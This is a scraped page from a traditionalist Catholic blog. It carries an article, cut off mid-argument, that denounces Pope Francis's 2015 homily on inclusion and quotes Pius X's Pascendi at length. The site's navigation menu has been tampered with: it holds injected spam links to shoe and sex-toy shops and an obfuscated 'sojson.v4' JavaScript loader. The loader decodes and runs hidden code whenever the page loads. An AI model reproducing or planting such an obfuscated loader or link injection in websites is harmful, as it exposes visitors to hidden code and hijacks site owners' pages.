

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/recycling-very-old-material-jorges-ding-dong-school-apostasy
body_size: 126525
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/recycling-very-old-material-jorges-ding-dong-school-apostasy" />
<link rel="shortlink" href="/?q=node/417" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Recycling Very Old Material At Jorge&#039;s Ding Dong School of Apostasy | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"vqUQ_0etiVY1kysa2RxA8dbl6JB9DE4XrIpKVCe2eng","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-417 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/">nike air force 1 low max air vt qs camo black
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/krossovki/70683641-krossovki-nike-vista-lite-barely-volt-white-belo-biryuzovye">Украина #70683641 , gray nike roshe flyknit sneakers , Кроссовки nike vista lite barely volt white бело бирюзовые — цена 1990 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba">Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046
</a></li><li class="keys_words leaf"><a href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li class="keys_words leaf"><a href="/edcgfgshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words leaf"><a href="/edcdeushop">Air Jordan 4 DIY Kids DC4101 100 Release Date 4</a></li><li class="keys_words leaf"><a href="/edccgnshop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="keys_words leaf"><a href="/edchbyshop">nike dunk low pro sb 304292 102 white black trail end brown sneakers</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Recycling Very Old Material At Jorge&#039;s Ding Dong School of Apostasy</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Recycling Very Old Material At Jorge&#039;s Ding Dong School of Apostasy                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">What can be called Jorge’s Week of Unhinged, Undisguised Celebration of Apostasy included, among other things, the false “pontiff’s frank and open embrace of “universal salvation” except, of course, for those who are the “excluders,” meaning believing Catholics, obviously. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is what the egregious blasphemer said at the Casa Santa Marta on Thursday, November 5, 2015:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The Christian includes, he does not close the door to anyone, even if this provokes resistance. He who excludes, because he believes himself to be better, generates conflicts and divisions, and does not consider the fact that “we shall all stand before the judgment seat of God</strong>.” That was the message of Pope Francis during Thursday morning’s Mass at Casa Santa Marta.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In the Letter to the Romans, Saint Paul exhorts us not to judge and not to despise our brothers, because, the Pope said, this leads to excluding them from “our little group,” to being selective, and this is not Christian.” Christ, in fact, “with His sacrifice on Calvary” unites and includes “all men in salvation.” In the Gospel, publicans and sinners draw near to Jesus – “that is, the excluded, all those that were outside,” – and “the Pharisees and the scribes complained”:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“The attitude of the Scribes and the Pharisees is the same, they exclude. [They say,] ‘We are the perfect, we follow the law. These people are sinners, they are publicans’; and the attitude of Jesus is to include. There are two paths in life: the path exclusion of persons from our community and the path of inclusion. The first can be little but is the root of all wars: all calamities, all wars, begin with an exclusion. One is excluded from the international community, but also from families, from friends – How many fights there are! – and the path that makes us see Jesus and teaches us Jesus is quite another, it is contrary to the other: to include.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>There is resistance in the face of inclusion</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“It is not easy to include the people,” Pope Francis said, “because there is resistance, there is that selective attitude.” For this reason, Jesus tells two parables: the parable of the lost sheep, and the parable of the woman and the lost coin. Both the shepherd and the woman will do anything to find what they have lost, and when they find it, they are full of joy:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“They are full of joy because they have found what was lost and they go to their neighbours, their friends, because they are so happy: ‘I found, I included.’ This is the ‘including’ of God, against the exclusion of those who judge, who drive away people, persons: ‘No, no to this, no to that, no to that…’; and a little of circle of friends is created, which is their environment. It is a dialectic between exclusion and inclusion. God has included us all in salvation, all! This is the beginning. We with our weaknesses, with our sins, with our envy, jealousies, we all have this attitude of excluding which – as I said – can end in wars.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>If I exclude, I will one day stand before the tribunal of God</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jesus, the Pope said, acts like His Father, Who sent Him to save us; “He seeks to include us,” “to be a famil<strong>y.”</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>“We think a little bit, and at least – at least! – we do our little part, we never judge: ‘But this one has acted in this way…’ But God knows: it is his life, but I don’t exclude him from my heart, from my prayer, from my greeting, from my smile, and if the occasion arises I say a good word to him. Never excluding, we have no right! And how Paul finishes the Letter: ‘We shall all stand before the judgment seat of God . . .  then each of us shall give an account of himself to God.’ If I exclude I will one day stand before the judgment seat</strong> of God, I will have to give an account of myself to God. Let us ask the grace of being men and women who always include, always, always! in the measure of healthy prudence, but always. Not closing the doors to anyone, always with an open heart: ‘It pleases me, it displeases me,’ but the heart is open. May the Lord grant us this grace.” (<a rel="nofollow" href="http://en.radiovaticana.va/news/2015/11/05/pope_francis_the_christian_includes;_pharisees_exclude/1184551" target="_blank"><strong>The Christian includes; Pharisees exclude</strong></a><a rel="nofollow" href="http://en.radiovaticana.va/news/2015/11/05/pope_francis_the_christian_includes;_pharisees_exclude/1184551" target="_blank">”</a>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As <a rel="nofollow" href="http://www.novusordowatch.org/wire/francis-salvation-for-all.htm" title="Francis: "><strong>Novus Ordo Wire</strong></a> has a very good analysis of this screed, readers of this site can examine the material in <a href="http://www.christorchaos.com/?q=content/circus-jorge-part-seven-end" title="Circus Jorge, part seven, the end!"><strong>Circus Jorge, part seven, the end!</strong></a> for a review of what has become Bergoglio’s most infamous attack on “conservatives” within the “hierarchy” of the counterfeit church of conciliarism and <a href="http://www.christorchaos.com/?q=content/condemning-himself-hell-every-day-part-two" title="Condemning Himself to Hell Every Day, part two"><strong>Condemning Himself to Hell Every Day, part two</strong></a> for some documentation found in Monsignor Henry Denziger’s <em>Sources of Catholic Dogma</em> concerning how God does indeed exclude unrepentant sinners and heretics from Heaven for all eternity. There is no need to repeat myself again on this matter just because the Argentine Apostate is a broken record on these themes.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The purpose of this commentary is to point out that, as is ever the case with Jorge’s daily sessions of his <a href="http://www.christorchaos.com/FrancisTakesUsToDingDongSchoolOfApostasy.htm"><strong>Ding Dong School Of Apostasy</strong></a>, there is really nothing new or newsworthy about what the Argentine Apostate said on Thursday, November 5, 2015. The only thing that is any bit different than what he has said in the past about “Pharisees” and “Pelagians” who want a dogmatic, “rigid,” “self-referential” and “closed-in-on-itself” “no church” is that he is more and more unhinged now after the “maturation” exhibited by “Synod ’15,” which he closed with a lollapalooza of an attack on those who expressed opposition to his Jacobin/Bolshevik brand of conciliarism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As has been noted so many times on this site for nearly thirty-two months, Jorge Mario Bergoglio is saying nothing at the Casa Santa Marta that he had said during his time as a conciliar presbyter and “bishop” before his accession to the chair of universal apostasy on Wednesday, March 13, 2015.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Indeed, his entire program was laid out by the infamous Father Raniero Cantalamessa, O.F.M., Cap., in his Good Friday “homily” that was preached in front of Jorge Mario Bergoglio on Friday, March 29, 2013, at the Basilica of Saint Peter inside the walls of the Occupied Vatican on the West Bank of the Tiber River:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>We must do everything possible so that the Church may never look like that complicated and cluttered castle described by Kafka, and the message may come out of it as free and joyous as when the messenger began his run. We know what the impediments are that can restrain the messenger: dividing walls, starting with those that separate the various Christian churches from one another, the excess of bureaucracy, the residue of past ceremonials, laws and disputes, now only debris</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In Revelation, Jesus says that He stands at the door and knocks (Rev 3:20). Sometimes, as noted by our Pope Francis, he does not knock to enter, but knocks from within to go out. To reach out to the “existential suburbs of sin, suffering, injustice, religious ignorance and indifference, and of all forms of misery.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>As happens with certain old buildings. Over the centuries, to adapt to the needs of the moment, they become filled with partitions, staircases, rooms and closets. The time comes when we realize that all these adjustments no longer meet the current needs, but rather are an obstacle, so we must have the courage to knock them down and return the building to the simplicity and linearity of its origins. This was the mission that was received one day by a man who prayed before the Crucifix of San Damiano: “Go, Francis, and repair my Church</strong>“.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Who could ever be up to this task?” wondered aghast the Apostle before the superhuman task of being in the world “the fragrance of Christ”; and here is his reply, that still applies today: “We’re not ourselves able to think something as if it came from us; our ability comes from God. He has made us to be ministers of a new covenant, not of the letter but of the Spirit; because the letter kills, but the Spirit gives life”(2 Cor 2:16; 3:5-6).</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>May the Holy Spirit, in this moment in which a new time is opening for the Church, full of hope, reawaken in men who are at the window the expectancy of the message, and in the messengers the will to make it reach them, even at the cost of their life</strong>. (<a rel="nofollow" href="http://www.news.va/en/news/vatican-passion-of-our-lord-sermon-full-text"><strong>Clerical Heretic Cantalamessa Preaches to Lay Heretic Bergoglio</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">What are “dividing walls?” you might ask. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Catholic doctrines, especially as proclaimed in the Second Millennium without the assent of the Orthodox and under the influence of the “rigid” Scholastic named Saint Thomas Aquinas. That’s what.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Cantalamessa’s “excess bureaucracy” referred not merely the existence of different dicasteries in the Vatican but of the very fact that even the counterfeit church of conciliarism’s alleged Code of Canon Law and the judicial machinery necessary to interpret and enforce gets “in the way” of “evangelization.” This is seen clearly when one considers the heretical charismatic’s description of “the residue of past ceremonials, laws and disputes, now only debris.” Bergoglio has, of course, shown us just how committed he is to this revolutionary program, which was outlined in its entirety by Pope Saint Pius X in <em>Pascendi Dominici Gregis</em>, September 8, 1907:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">38. It remains for Us now to say a few words about the Modernist as reformer. From all that has preceded, <strong>it is abundantly clear how great and how eager is the passion of such men for innovation. In all Catholicism there is absolutely nothing on which it does not fasten</strong>. They wish philosophy to be reformed, especially in the ecclesiastical seminaries. They wish the scholastic philosophy to be relegated to the history of philosophy and to be classed among absolute systems, and the young men to be taught modern philosophy which alone is true and suited to the times in which we live. They desire the reform of theology: rational theology is to have modern philosophy for its foundation, and positive theology is to be founded on the history of dogma. As for history, it must be written and taught only according to their methods and modern principles. Dogmas and their evolution, they affirm, are to be harmonized with science and history. <strong>In the Catechism no dogmas are to be inserted except those that have been reformed and are within the capacity of the people. Regarding worship, they say, the number of external devotions is to he reduced, and steps must be taken to prevent their further increase, though, indeed, some of the admirers of symbolism are disposed to be more indulgent on this head</strong>. <strong>They cry out that ecclesiastical government requires to be reformed in all its branches, but especially in its disciplinary and dogmatic departments They insist that both outwardly and inwardly it must be brought into harmony with the modern conscience which now wholly tends towards democracy; a share in ecclesiastical government should therefore be given to the lower ranks of the clergy and even to the laity and authority which is too much concentrated should be decentralized.</strong> <strong>The Roman Congregations and especially the index and the Holy Office, must be likewise modified The ecclesiastical authority must alter its line of conduct in the social and political world; while keeping outside political organizations it must adapt itself to them in order to penetrate them with its spirit. With regard to morals, they adopt the principle of the Americanists, that the active virtues are more important than the passive, and are to be more encouraged in practice. They ask that the clergy should return to their primitive humility and poverty, and that in their ideas and action they should admit the principles of Modernism; and there are some who, gladly listening to the teaching of their Protestant masters, would desire the suppression of the celibacy of the clergy. What is there left in the Church which is not to be reformed by them and according to their principles</strong>?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">39. It may, perhaps, seem to some, Venerable Brethren, that We have dealt at too great length on this exposition of the doctrines of the Modernists. But it was necessary that We should do so, both in order to meet their customary charge that We do not understand their ideas, and to show that their system does not consist in scattered and unconnected theories, but, as it were, in a closely connected whole, so that it is not possible to admit one without admitting all. For this reason, too, We have had to give to this exposition a somewhat didactic form, and not to shrink from employing certain unwonted terms which the Modernists have brought into use. <strong>And now with Our eyes fixed upon the whole system, no one will be surprised that We should define it to be the synthesis of all heresies. Undoubtedly, were anyone to attempt the task of collecting together all the errors that have been broached against the faith and to concentrate into one the sap and substance of them all, he could not succeed in doing so better than the Modernists have done. Nay, they have gone farther than this, for, as We have already intimated, their system means the destruction not of the Catholic religion alone, but of all religion. Hence the rationalists are not wanting in their applause, and the most frank and sincere among them congratulate themselves on having found in the Modernists the most valuable of all allies</strong>. (Pope Saint Pius X, <em>Pascendi Dominici Gregis</em>, September 8, 1907.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Despite all of the complexity that they use to make it appear that they alone have the ability to understand the “hidden meaning” of the Gospel, the method of Modernists is really quite simple to understand. Modernists simply project onto God and His Divine Revelation their own false beliefs. As unfettered by their heretical ancestors in Orthodoxy and Protestantism, Modernists claim that they are “stripping away” a version of the Gospel that had been “corrupted” by Scholasticism and by the Church’s general councils of the Second Millennium, especially the Councils of  Florence and Trent and the [First] Vatican Council.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In other words, everything about Divine Revelation is reduced to a supposedly “pure” reading of the Gospels that just happens that is able to be reinterpreted according to the “needs” of the times. Open contradictions of the defined teaching of the Catholic Church are called “legitimate developments of doctrine” even though such an exercise defies logic and the anathemas of Holy Mother Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Indeed, Pope Saint Pius X explained that Scholasticism is one of the chief obstacles that Modernists have to remove in order for their rationalistic system of heresies to seem “sensible” even though it is based on inherent sets of contradictions that lead to endless changes and adaptations:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Would that they had but displayed less zeal and energy in propagating it! But such is their activity and such their unwearying labor on behalf of their cause, that one cannot but be pained to see them waste such energy in endeavoring to ruin the Church when they might have been of such service to her had their efforts been better directed. Their artifices to delude men's minds are of two kinds, the first to remove obstacles from their path, the second to devise and apply actively and patiently every resource that can serve their purpose. <strong>They recognize that the three chief difficulties which stand in their way are the scholastic method of philosophy, the authority and tradition of the Fathers, and the magisterium of the Church, and on these they wage unrelenting war. Against scholastic philosophy and theology they use the weapons of ridicule and contempt. Whether it is ignorance or fear, or both, that inspires this conduct in them, certain it is that the passion for novelty is always united in them with hatred of scholasticism, and there is no surer sign that a man is tending to Modernism than when he begins to show his dislike for the scholastic method</strong>. Let the Modernists and their admirers remember the proposition condemned by Pius IX: "The method and principles which have served the ancient doctors of scholasticism when treating of theology no longer correspond with the exigencies of our time or the progress of science." <strong>They exercise all their ingenuity in an effort to weaken the force and falsify the character of tradition, so as to rob it of all its weight and authority. But for Catholics nothing will remove the authority of the second Council of Nicea, where it condemns those "who dare, after the impious fashion of heretics, to deride the ecclesiastical traditions, to invent novelties of some kind...or endeavor by malice or craft to overthrow any one of the legitimate traditions of the Catholic Church"; nor that of the declaration of the fourth Council of Constantinople</strong>: <strong>"We therefore profess to preserve and guard the rules bequeathed to the Holy Catholic and Apostolic Church, by the Holy and most illustrious Apostles, by the orthodox Councils, both general and local, and by everyone of those divine interpreters, the Fathers and Doctors of the Church." Wherefore the Roman Pontiffs, Pius IV and Pius IX, ordered the insertion in the profession of faith of the following declaration: "I most firmly admit and embrace the apostolic and ecclesiastical traditions and other observances and constitutions of the Church.'' </strong>(Pope Saint Pius X, <em>Pascendi Dominici Gregis</em>, September 8, 1907.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Pius XII, our last true pope thus far, explained the "new theologians" who attempted to recycle and repackage Modernism had the same hatred for Scholasticism as the foundation for the a clear explication of the truths contained in the Sacred Deposit Faith:</span></span></p>
